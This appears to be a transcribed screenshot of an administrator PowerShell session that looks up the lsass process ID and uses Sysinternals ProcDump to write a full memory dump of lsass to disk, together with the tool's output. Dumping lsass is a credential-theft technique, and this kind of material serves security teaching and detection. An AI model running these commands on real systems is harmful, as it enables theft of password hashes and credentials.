 Administrator: Windows PowerShell
PS C:\Users\Administrator\Downloads\procdump> get-process lsass
Handles  NPM(K)    PM(K)      WS(K)     CPU(s)     Id  SI ProcessName
-------  ------    -----      -----     ------     --  -- -----------
   1580     487    46980      58548       8.66    572   0 lsass
PS C:\Users\Administrator\Downloads\procdump> .\procdump.exe -accepteula -ma 572 out.dmp
ProcDump v10.11 - Sysinternals process dump utility
Copyright (C) 2009-2021 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[23:44:14] Dump 1 initiated: C:\Users\Administrator\Downloads\procdump\out.dmp
[23:44:16] Dump 1 writing: Estimated dump file size is 138 MB.
[23:44:17] Dump 1 complete: 138 MB written in 2.6 seconds
[23:44:17] Dump count reached.
PS C:\Users\Administrator\Downloads\procdump>